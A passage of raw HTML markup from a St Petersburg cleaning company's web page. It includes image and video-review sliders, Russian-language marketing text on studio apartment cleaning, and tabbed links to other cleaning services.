data-lightbox="/img/17507000_1920_q60.webp"   data-img-scale="cover" data-img-type="background" data-img-id="17507000" data-img-ext="png" data-img-proportion="36.49193548387097" data-img-x="50%" data-img-y="50%"  data-effect="zoom"    data-img-lazy   data-img-autoload      data-has-placeholder    style="--imagePositionX: 50%; --imagePositionY: 50%" > <a  data-action="popup"tabindex="-1"></a> <div class="component-image__image component-image__bg component-image__bg--cover"  style="data:image/svg+xml;utf8,<svg xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;300&quot; height=&quot;109.47&quot;><image filter=&quot;url(%23blur)&quot; y=&quot;-10%25&quot; x=&quot;-10%25&quot; width=&quot;120%25&quot; height=&quot;120%25&quot; href=&quot;[data-uri]&quot;/><filter id=&quot;blur&quot;><feGaussianBlur in=&quot;SourceGraphic&quot; stdDeviation=&quot;20&quot; /></filter></svg>"    role="img" aria-label="уборка квартир в спб" data-original="/img/17507000.png"   ></div> <noscript><img alt="уборка квартир в спб" src="/img/17507000.png" itemprop="image" /></noscript> </figure> </div> <div class="flexbe-card gap-item swiper-slide card-am-flexible" data-item-id="7" style="--radius: " > <figure class="component-image js-hover loading " data-component="image"  data-action-target   data-lightbox="/img/17506995_1920_q60.webp"   data-img-scale="cover" data-img-type="background" data-img-id="17506995" data-img-ext="jpg" data-img-proportion="99.8931623931624" data-img-x="50%" data-img-y="50%"  data-effect="zoom"    data-img-lazy   data-img-autoload      data-has-placeholder    style="--imagePositionX: 50%; --imagePositionY: 50%" > <a  data-action="popup"tabindex="-1"></a> <div class="component-image__image component-image__bg component-image__bg--cover"  style="data:image/svg+xml;utf8,<svg xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;300&quot; height=&quot;299.67&quot;><image filter=&quot;url(%23blur)&quot; y=&quot;-10%25&quot; x=&quot;-10%25&quot; width=&quot;120%25&quot; height=&quot;120%25&quot; href=&quot;[data-uri]&quot;/><filter id=&quot;blur&quot;><feGaussianBlur in=&quot;SourceGraphic&quot; stdDeviation=&quot;20&quot; /></filter></svg>"    role="img" aria-label="уборка в квартире клининговая компания" data-original="/img/17506995.jpg"   ></div> <noscript><img alt="уборка в квартире клининговая компания" src="/img/17506995.jpg" itemprop="image" /></noscript> </figure> </div> <div class="flexbe-card gap-item swiper-slide card-am-flexible" data-item-id="8" style="--radius: " > <figure class="component-image js-hover loading " data-component="image"  data-action-target   data-lightbox="/img/17506996_1920_q60.webp"   data-img-scale="cover" data-img-type="background" data-img-id="17506996" data-img-ext="jpg" data-img-proportion="74.98295841854124" data-img-x="50%" data-img-y="50%"  data-effect="zoom"    data-img-lazy   data-img-autoload      data-has-placeholder    style="--imagePositionX: 50%; --imagePositionY: 50%" > <a  data-action="popup"tabindex="-1"></a> <div class="component-image__image component-image__bg component-image__bg--cover"  style="data:image/svg+xml;utf8,<svg xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;300&quot; height=&quot;224.94&quot;><image filter=&quot;url(%23blur)&quot; y=&quot;-10%25&quot; x=&quot;-10%25&quot; width=&quot;120%25&quot; height=&quot;120%25&quot; href=&quot;[data-uri]&quot;/><filter id=&quot;blur&quot;><feGaussianBlur in=&quot;SourceGraphic&quot; stdDeviation=&quot;20&quot; /></filter></svg>"    role="img" aria-label="уборка захламленной квартире " data-original="/img/17506996.jpg"   ></div> <noscript><img alt="уборка захламленной квартире " src="/img/17506996.jpg" itemprop="image" /></noscript> </figure> </div> </div> </div> </div> <div class="slider-button swiper-button-prev slider-button--cards disabled size--medium style--filled shape--round color--contrast position--inside" data-direction="prev" data-prevent-action  > <div class="slider-button-holder"> <div class="slider-button-bg"></div> <svg class="slider-button-icon" ><use href="/_s/images/theme/4/res/slider.svg#btn-medium-1"/></svg> </div> </div> <div class="slider-button swiper-button-next slider-button--cards disabled size--medium style--filled shape--round color--contrast position--inside" data-direction="next" data-prevent-action  > <div class="slider-button-holder"> <div class="slider-button-bg"></div> <svg class="slider-button-icon" ><use href="/_s/images/theme/4/res/slider.svg#btn-medium-1"/></svg> </div> </div> </div> <div class="slider-pagination  disabled slider-pagination--cards type--bullets color--contrast position--outside size--medium" data-type="bullets" data-direction="horizontal" data-prevent-action  data-bullets-visible="0"   > </div> </div> <div class="main-area_spacer main-area_spacer--bottom"></div> </div> </section> <section class="b_block block-423565354  wait-animation" data-is="block" data-id="423565354" data-b-id="BUNDLE" data-page-id="935183"         data-contrast="dark"  tabindex="-1" > <div class="component-bg " aria-hidden="true" data-component="background" data-type="color"  data-has-placeholder="true"   data-lazy="true"       > <div class="layer overlay"   ></div> </div> <div class="main-area"> <div class="main-area_spacer main-area_spacer--top"></div> <div class="layout-type-column gap-normal gap-am-normal  normal-width am-normal-width grid-zone container container-section-title layout-type-section-title zone-876174447  "  data-is="zone"  data-id="876174447"  data-e-id="zone_grid"    > <div class="zone-654912615  content-zone content-zone--vertical  no-gap"  data-is="zone"  data-id="654912615"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="center"       > <div class="element-item is-first-child element-item--static"  style="--zIndex: 1;"   data-element-justify="center"  data-is="element"  data-id="488727346"  data-e-id="text01"  > <div class="element-content element-488727346  element-content--static"    > <div class="element-text text-style-content  "  > <span style="font-weight: 700;"><span color-type="color" style="color: #000000;">ОТЗЫВЫ</span></span><span style="color: rgb(43, 176, 212); font-weight: 700;">&nbsp;О НАШЕЙ КОМПАНИИ</span><br> </div> </div> </div> <div class="element-item is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="575388894"  data-e-id="text01"  > <div class="element-content element-575388894  element-content--static"    > <div class="element-text text-style-content  "  >  Мнения людей, которые пользовались нашими услугами в Санкт-Петербурге.<br> </div> </div> </div> </div> </div> </div> <div class="flexbe-cards-root layout-type-cards   full-width am-full-width gap-small gap-am-small gallery-zone container lightbox-container zone-329562332  "  data-is="zone"  data-id="329562332"  data-e-id="zone_gallery"  style="--proportion: 63%"  > <div class="flexbe-cards-container mode-slider col-24 col-am-24  " data-component="cards" data-mode="slider"   > <div class="flexbe-cards-wrapper hide-overflow"> <div class="swiper gap-container flexbe-cards-slider flexbe-cards-slider--desktop flexbe-cards-slider--mobile" data-cards="3" data-cards-mobile="1" data-slider-responsive-mode="all" data-count="3" data-loop="0" data-autoplay="0" data-effect="slide" data-effect-mobile="slide" data-overflow="1" > <div class="flexbe-cards swiper-wrapper cards-3 cards-am-1 align-items-stretch justify-content-center"> <div class="flexbe-card gap-item swiper-slide card-am-flexible" data-item-id="1" style="--radius: 10px" > <div class="component-video overlayed"    data-type="embed" data-component="video" data-prevent-action > <iframe class="video-wrapper" data-src="https://play.boomstream.com/jkjDqiVy" allow="autoplay; encrypted-media; fullscreen; screen-wake-lock; accelerometer; clipboard-write;"></iframe> <div class="component-video__preview no-image" hidden> <div class="play-btn"> <svg class="play-icon" viewBox="0 0 28 30"> <path d="M 2.83861 29.7598C 2.52701 29.9289 2.2154 30 1.90794 30C 1.41724 30.002 0.930676 29.8068 0.576626 29.4776C 0.223611 29.1453 0.00207047 28.7059 0 28.1545L 0 1.84548C 0.00207047 1.29504 0.223611 0.855688 0.576626 0.523422C 0.930676 0.194159 1.41724 -0.000996969 1.90794 3.83062e-06C 2.2154 0.00100463 2.52701 0.0720614 2.83861 0.240196L 27.0289 13.3957C 27.6874 13.757 27.9938 14.3595 28 15C 27.9938 15.6405 27.6874 16.244 27.0289 16.6053L 2.83861 29.7598Z" /> </svg> <svg class="preloader circle-loader infinite" viewBox="25 25 50 50"> <circle class="circle-loader__path" cx="50" cy="50" r="19" /> </svg> </div> </div> </div> </div> <div class="flexbe-card gap-item swiper-slide card-am-flexible" data-item-id="2" style="--radius: 10px" > <div class="component-video overlayed"    data-type="embed" data-component="video" data-prevent-action > <iframe class="video-wrapper" data-src="https://play.boomstream.com/5RFan9l3" allow="autoplay; encrypted-media; fullscreen; screen-wake-lock; accelerometer; clipboard-write;"></iframe> <div class="component-video__preview no-image" hidden> <div class="play-btn"> <svg class="play-icon" viewBox="0 0 28 30"> <path d="M 2.83861 29.7598C 2.52701 29.9289 2.2154 30 1.90794 30C 1.41724 30.002 0.930676 29.8068 0.576626 29.4776C 0.223611 29.1453 0.00207047 28.7059 0 28.1545L 0 1.84548C 0.00207047 1.29504 0.223611 0.855688 0.576626 0.523422C 0.930676 0.194159 1.41724 -0.000996969 1.90794 3.83062e-06C 2.2154 0.00100463 2.52701 0.0720614 2.83861 0.240196L 27.0289 13.3957C 27.6874 13.757 27.9938 14.3595 28 15C 27.9938 15.6405 27.6874 16.244 27.0289 16.6053L 2.83861 29.7598Z" /> </svg> <svg class="preloader circle-loader infinite" viewBox="25 25 50 50"> <circle class="circle-loader__path" cx="50" cy="50" r="19" /> </svg> </div> </div> </div> </div> <div class="flexbe-card gap-item swiper-slide card-am-flexible" data-item-id="3" style="--radius: 10px" > <div class="component-video overlayed"    data-type="embed" data-component="video" data-prevent-action > <iframe class="video-wrapper" data-src="https://play.boomstream.com/mg2wQSlk" allow="autoplay; encrypted-media; fullscreen; screen-wake-lock; accelerometer; clipboard-write;"></iframe> <div class="component-video__preview no-image" hidden> <div class="play-btn"> <svg class="play-icon" viewBox="0 0 28 30"> <path d="M 2.83861 29.7598C 2.52701 29.9289 2.2154 30 1.90794 30C 1.41724 30.002 0.930676 29.8068 0.576626 29.4776C 0.223611 29.1453 0.00207047 28.7059 0 28.1545L 0 1.84548C 0.00207047 1.29504 0.223611 0.855688 0.576626 0.523422C 0.930676 0.194159 1.41724 -0.000996969 1.90794 3.83062e-06C 2.2154 0.00100463 2.52701 0.0720614 2.83861 0.240196L 27.0289 13.3957C 27.6874 13.757 27.9938 14.3595 28 15C 27.9938 15.6405 27.6874 16.244 27.0289 16.6053L 2.83861 29.7598Z" /> </svg> <svg class="preloader circle-loader infinite" viewBox="25 25 50 50"> <circle class="circle-loader__path" cx="50" cy="50" r="19" /> </svg> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="main-area_spacer main-area_spacer--bottom"></div> </div> </section> <section class="b_block block-701665  wait-animation" data-is="block" data-id="701665" data-b-id="BUNDLE" data-page-id="935183"         data-contrast="dark"  tabindex="-1" > <div class="component-bg " aria-hidden="true" data-component="background" data-type="color"  data-has-placeholder="true"   data-lazy="true"       > <div class="layer overlay"   data-alpha="1"  ></div> </div> <div class="main-area"> <div class="main-area_spacer main-area_spacer--top"></div> <div class="layout-type-column gap-normal gap-am-normal  normal-width am-normal-width grid-zone container lightbox-container zone-748297  "  data-is="zone"  data-id="748297"  data-e-id="zone_grid"    > <div class="flexbe-row align-items-stretch first-row last-row  " data-item-id="1"> <div class="flexbe-column gap-item first-column" data-cols="3" data-item-id=1 > <div class="zone-687444  content-zone content-zone--vertical  content-zone--empty no-gap"  data-is="zone"  data-id="687444"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--empty elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="start"       > </div> </div> </div> <div class="flexbe-column gap-item" data-cols="18" data-item-id=2 > <div class="zone-533245  content-zone content-zone--vertical  no-gap"  data-is="zone"  data-id="533245"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="start"       > <div class="element-item is-first-child element-item--static"  style="--zIndex: 1;"   data-element-justify="start"  data-is="element"  data-id="915203"  data-e-id="text01"  > <div class="element-content element-915203  element-content--static"    > <div class="element-text text-style-title  "  >  Уборка квартиры-студии в Санкт-Петербурге<br> </div> </div> </div> <div class="element-item is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="start"  data-is="element"  data-id="259804"  data-e-id="text01"  > <div class="element-content element-259804  element-content--static"    > <div class="element-text text-style-content  "  >  Компактное пространство требует особого подхода. В студии зоны отдыха, готовки и хранения вещей часто сливаются — из-за этого пыль, грязь и запахи распространяются быстрее, а загрязнения накапливаются буквально везде. Наша клининговая компания знает, как вернуть чистоту даже в самых непростых условиях. Мы предлагаем услуги уборки студий в Санкт-Петербурге и гарантируем результат, которым вы останетесь очень довольны.<br><br><span style="font-weight: 700;">Что входит в уборку?</span><br><br>Мы проводим уборку студий всех размеров и степени загрязнения. В рамках услуги:<br><br><ul style="list-style-type: disc;"><li>чистим поверхности от пыли, следов жира, загрязнений и пятен;</li><li>влажная уборка полов, стен, потолка, плинтусов и дверей;</li><li>уборка пола, подоконников, зеркал, люстр, мягкой мебели, шкафов и других предметов интерьера;</li><li>удаление грязи с плиты, духовки, вытяжки, микроволновки, холодильника и столешницы;</li><li>чистка раковины, всей сантехники и плитки в санузле;</li><li>вынос мусора и аккуратная расстановка вещей;</li><li>при необходимости — озонирование, дезинфекция и использование профессиональных чистящих средств.</li></ul><br>Если требуется — проведём глубокую очистку, включая химчистку мягкой мебели, и устраним запахи. Мы убираем тщательно и аккуратно, независимо от объекта, будь то городская студия или студия в загородного типа доме.<br><br><span style="font-weight: 700;">Почему выбирают нас?</span><br><br><ul style="list-style-type: disc;"><li>Опыт работы более 10 лет.</li><li>Гибкий график: выезд в удобное время, включая вечер и ночь.</li><li>Работаем по договору, что обеспечивает вашу безопасность и прозрачность.</li><li>Есть постоянной список услуг, который можно адаптировать под ваш запрос.</li><li>Учитываем индивидуальные условия и степень загрязнения.<br></li></ul><br><span style="font-weight: 700;">Как рассчитать стоимость?</span><br><br>Цена уборки зависит от размеров студии, количества вещей, степени загрязнения и выбранного набора услуг. Вы можете воспользоваться онлайн-калькулятором на сайте или получить бесплатную консультацию — мы подскажем, какой вид клининга подойдёт вам лучше всего.<br><br>После обращения к нам:<br><br><ul style="list-style-type: disc;"><li>уточняем детали;</li><li>составляем список работ;</li><li>согласовываем оплату и выезд;</li><li>уборка проводится в течение одного дня, как правило — в течение нескольких часов.</li></ul><br>Качественную уборку всегда видно — особенно когда она проведена правильно. И отзывы клиентов это подтверждают: наша клининговая компания регулярно получает благодарности за профессиональный подход и умение быстро наводить порядок.<br><br>📍 Работаем по всему Санкт-Петербургу и Ленинградской области.<br>📞 Закажите уборку квартиры-студии уже сегодня — и убедитесь, как просто поддерживать чистоту, когда за дело берутся профессионалы.<br> </div> </div> </div> </div> </div> </div> <div class="flexbe-column gap-item last-column" data-cols="3" data-item-id=3 > <div class="zone-591805  content-zone content-zone--vertical  content-zone--empty no-gap"  data-is="zone"  data-id="591805"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--empty elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="start"       > </div> </div> </div> </div> </div> <div class="main-area_spacer main-area_spacer--bottom"></div> </div> </section> <section class="b_block block-462629850  wait-animation" data-is="block" data-id="462629850" data-b-id="BUNDLE" data-page-id="935183"         data-contrast="dark"  tabindex="-1" > <div class="component-bg " aria-hidden="true" data-component="background" data-type="color"  data-has-placeholder="true"   data-lazy="true"       > <div class="layer overlay"   data-alpha="1"  ></div> </div> <div class="main-area"> <div class="main-area_spacer main-area_spacer--top"></div> <div class="layout-type-column gap-normal gap-am-normal  normal-width am-normal-width grid-zone container container-section-title layout-type-section-title zone-447244214  "  data-is="zone"  data-id="447244214"  data-e-id="zone_grid"    > <div class="zone-703346845  content-zone content-zone--vertical  no-gap"  data-is="zone"  data-id="703346845"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="center"    data-element-justify="center"       > <div class="element-item is-first-child is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="606969772"  data-e-id="text01"  > <div class="element-content element-606969772  element-content--static"    > <div class="element-text text-style-title  "  >  ДРУГИЕ ВИДЫ УБОРКИ <span style="color: #2bb0d4;">КВАРТИР</span> </div> </div> </div> </div> </div> </div> <div class="layout-type-tabs font-family-content apply-text-style justify--start justify-am--start style--separated shape--rounded size--small size-am--small line-size--small color--auto text--auto wide--disable  container container-tabs"> <div class="tabs-list" role="tablist"> <div class="tab-wrap first-tab first-in-line active" data-item-id="1" data-tab-uid="888388981" tabindex="-1" role="tab" aria-selected="true" aria-controls="panel-888388981" id="tab-888388981" > <a class="tab" href="#tab888388981" draggable="false"> <span class="tab-label whitespace-normal apply-text-style"><p>Тип квартиры</p></span> </a> </div> <div class="tab-wrap" data-item-id="2" data-tab-uid="736668109" tabindex="-1" role="tab" aria-selected="false" aria-controls="panel-736668109" id="tab-736668109" > <a class="tab" href="#tab736668109" draggable="false"> <span class="tab-label whitespace-normal apply-text-style"><p>Виды уборки</p></span> </a> </div> <div class="tab-wrap" data-item-id="3" data-tab-uid="254786575" tabindex="-1" role="tab" aria-selected="false" aria-controls="panel-254786575" id="tab-254786575" > <a class="tab" href="#tab254786575" draggable="false"> <span class="tab-label whitespace-normal apply-text-style">Генеральная</span> </a> </div> <div class="tab-wrap" data-item-id="4" data-tab-uid="334095253" tabindex="-1" role="tab" aria-selected="false" aria-controls="panel-334095253" id="tab-334095253" > <a class="tab" href="#tab334095253" draggable="false"> <span class="tab-label whitespace-normal apply-text-style">После ремонта</span> </a> </div> <div class="tab-wrap" data-item-id="5" data-tab-uid="745402433" tabindex="-1" role="tab" aria-selected="false" aria-controls="panel-745402433" id="tab-745402433" > <a class="tab" href="#tab745402433" draggable="false"> <span class="tab-label whitespace-normal apply-text-style"><p>По районам</p></span> </a> </div> <div class="tab-wrap" data-item-id="6" data-tab-uid="353096666" tabindex="-1" role="tab" aria-selected="false" aria-controls="panel-353096666" id="tab-353096666" > <a class="tab" href="#tab353096666" draggable="false"> <span class="tab-label whitespace-normal apply-text-style"><p>Дополнительные услуги</p></span> </a> </div> <div class="tab-wrap" data-item-id="7" data-tab-uid="878643176" tabindex="-1" role="tab" aria-selected="false" aria-controls="panel-878643176" id="tab-878643176" > <a class="tab" href="#tab878643176" draggable="false"> <span class="tab-label whitespace-normal apply-text-style"><p>Время уборки</p></span> </a> </div> <div class="tab-wrap last-tab last-in-line" data-item-id="8" data-tab-uid="658334326" tabindex="-1" role="tab" aria-selected="false" aria-controls="panel-658334326" id="tab-658334326" > <a class="tab" href="#tab658334326" draggable="false"> <span class="tab-label whitespace-normal apply-text-style"><p>Другие</p></span> </a> </div> </div> <div class="swiper-mobile-helper tab-swiper-helper"></div> </div> <div class="tab-content active" data-item-id="1" data-tab-uid="888388981" tabindex="0" role="tabpanel" aria-labelledby="tab-888388981" id="panel-888388981"  > <a class="_anchor" name="tab888388981"></a> <div class="layout-type-column gap-normal gap-am-normal  normal-width am-normal-width grid-zone container lightbox-container zone-888388981  "  data-is="zone"  data-id="888388981"  data-e-id="zone_grid"    > <div class="flexbe-row align-items-stretch first-row last-row  " data-item-id="1"> <div class="flexbe-column gap-item first-column" data-cols="12" data-item-id=1 > <div class="zone-434029963  content-zone content-zone--vertical  no-gap"  data-is="zone"  data-id="434029963"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="start"       > <div class="element-item is-first-child is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="start"  data-is="element"  data-id="121227585"  data-e-id="spoiler01"  > <div class="element-content spoiler-list element-121227585  element-content--static"   data-type="price"  data-spoiler="0"  data-accordion="0"   > <div class="spoiler-list-item  first" data-item-id="1" uid="8244" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <a href="/uborka-kvartir/">Уборка квартиры</a> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item " data-item-id="2" uid="9519" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  >  Уборка <a href="/klining-komnaty/">комнат</a> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item  last" data-item-id="3" uid="9615" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  >  Уборка <a href="/uborka-studii/">студии</a> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="flexbe-column gap-item last-column" data-cols="12" data-item-id=2 > <div class="zone-553968119  content-zone content-zone--vertical  no-gap"  data-is="zone"  data-id="553968119"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="center"       > <div class="element-item is-first-child is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="709818670"  data-e-id="spoiler01"  > <div class="element-content spoiler-list element-709818670  element-content--static"   data-type="price"  data-spoiler="0"  data-accordion="0"   > <div class="spoiler-list-item  first" data-item-id="1" uid="2327" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  >  Уборка <a href="/uborka-1-kvartiry/">1-комнатной квартиры</a> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item " data-item-id="2" uid="6903" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  >  Уборка <a href="/uborka-2-komnatnoj-kvartiry/">2-х комнатной квартиры</a> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item " data-item-id="3" uid="7796" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  >  Уборка <a href="/uborka-3-komnatnoj-kvartiry/">3-х комнатной квартиры</a> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item  last" data-item-id="4" uid="6809" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  >  Уборка <a href="/uborka-4-komnatnoj-kvartiry/">4-х комнатной квартиры</a> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="tab-content " data-item-id="2" data-tab-uid="736668109" tabindex="0" role="tabpanel" aria-labelledby="tab-736668109" id="panel-736668109" hidden > <a class="_anchor" name="tab736668109"></a> <div class="layout-type-column gap-normal gap-am-normal  normal-width am-normal-width grid-zone container lightbox-container zone-736668109  "  data-is="zone"  data-id="736668109"  data-e-id="zone_grid"    > <div class="flexbe-row align-items-stretch first-row last-row  " data-item-id="1"> <div class="flexbe-column gap-item first-column" data-cols="8" data-item-id=1 > <div class="zone-250203717  content-zone content-zone--vertical  no-gap"  data-is="zone"  data-id="250203717"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="start"       > <div class="element-item is-first-child is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="start"  data-is="element"  data-id="615839490"  data-e-id="spoiler01"  > <div class="element-content spoiler-list element-615839490  element-content--static"   data-type="price"  data-spoiler="0"  data-accordion="0"   > <div class="spoiler-list-item  first" data-item-id="1" uid="8244" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <a href="/eko-uborka-kvartir/">Экологическая</a> уборка  </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item " data-item-id="2" uid="9519" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <a href="/ekspress-uborka-kvartiry/">Экспресс</a> уборка  </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item " data-item-id="3" uid="9615" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  >  Уборка <a href="/uborka-kvartir-zhivotnye/">после животных</a> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item " data-item-id="4" uid="7569" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <a href="/gipoallergennaya-uborka-kvartiry/">Гипоаллергенная</a> уборка  </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item  last" data-item-id="5" uid="9175" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <a href="/razovaya-uborka-kvartir/">Разовая</a> уборка  </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="flexbe-column gap-item" data-cols="8" data-item-id=2 > <div class="zone-566953272  content-zone content-zone--vertical  no-gap"  data-is="zone"  data-id="566953272"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="center"       > <div class="element-item is-first-child is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="388770769"  data-e-id="spoiler01"  > <div class="element-content spoiler-list element-388770769  element-content--static"   data-type="price"  data-spoiler="0"  data-accordion="0"   > <div class="spoiler-list-item  first" data-item-id="1" uid="2327" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  >  Уборка <a href="/uborka-kvartiry-posle-klopov/">после клопов</a> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item " data-item-id="2" uid="6903" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  >  Уборка <a href="/uborka-kvartiry-posle-tarakanov/">после тараканов</a> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item " data-item-id="3" uid="6174" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  >  Уборка <a href="/uborka-kvartir-pered-i-posle-pereezda/">перед и после переезда</a> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item " data-item-id="4" uid="4388" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  >  Уборка <a href="/uborka-kvartiry-posle-pokojnika/">после покойника</a> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item  last" data-item-id="5" uid="7944" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <a href="/regulyarnaya-uborka-kvartiry/">Регулярная уборка</a> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="flexbe-column gap-item last-column" data-cols="8" data-item-id=3 > <div class="zone-836702658  content-zone content-zone--vertical  no-gap"  data-is="zone"  data-id="836702658"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="center"       > <div class="element-item is-first-child is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="944468670"  data-e-id="spoiler01"  > <div class="element-content spoiler-list element-944468670  element-content--static"   data-type="price"  data-spoiler="0"  data-accordion="0"   > <div class="spoiler-list-item  first" data-item-id="1" uid="2588" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <a href="/suhaya-uborka-kvartiry/">Сухая</a> уборка  </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item " data-item-id="2" uid="9032" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <a href="/vlazhnaya-uborka-kvartiry/">Влажная</a> уборка  </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item " data-item-id="3" uid="2597" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div 